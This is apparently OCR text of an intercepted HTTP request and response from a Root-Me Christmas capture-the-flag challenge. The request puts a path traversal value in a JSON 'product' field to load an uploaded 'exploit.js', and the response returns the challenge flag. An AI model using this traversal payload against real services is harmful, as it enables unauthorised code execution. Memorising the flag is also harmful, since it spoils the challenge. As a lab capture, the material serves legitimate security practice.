 Request
Pretty Raw Hex \n
1 POST /api/add HTTP/2
2 Host: day1.challenges.xmas.root-me.org
3 Cookie: _ga=GA1.1.1415686115.1703936959; _ga_SRYSKX09J7=
GS1.1.1716320972.10.1.1716321764.0.0.0
4 Content-Length: 69
5 Sec-Ch-Ua-Platform: "Windows"
6 Accept-Language: fr-FR,fr;q=0.9
7 Sec-Ch-Ua: "Chromium";v="131", "Not_A Brand";v="24"
8 Content-Type: application/json
9 Sec-Ch-Ua-Mobile: ?0
10 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/131.0.6778.86
Safari/537.36
11 Accept: */*
12 Origin: https://day1.challenges.xmas.root-me.org
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-Mode: cors
15 Sec-Fetch-Dest: empty
16 Referer: https://day1.challenges.xmas.root-me.org/
17 Accept-Encoding: gzip, deflate, br
18 Priority: u=1, i
19
20 {
"product":
"../../../../../../../tmp/2024-12-01_16-49-16/exploit.js"
}
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Alt-Svc: h3=":443"; ma=2592000
3 Content-Type: application/json; charset=utf-8
4 Date: Sun, 01 Dec 2024 16:49:46 GMT
5 Etag: W/"53-IE42080Uxaeoz6vTOtKJA0Bwr04"
6 Server: Caddy
7 X-Powered-By: Express
8 Content-Length: 83
9
10 {
"success":true,
"output":
"The flag is : \n\nRM{Mayb3_S4nt4_Cl4uS_Als0_G3t_A_Flag}"
}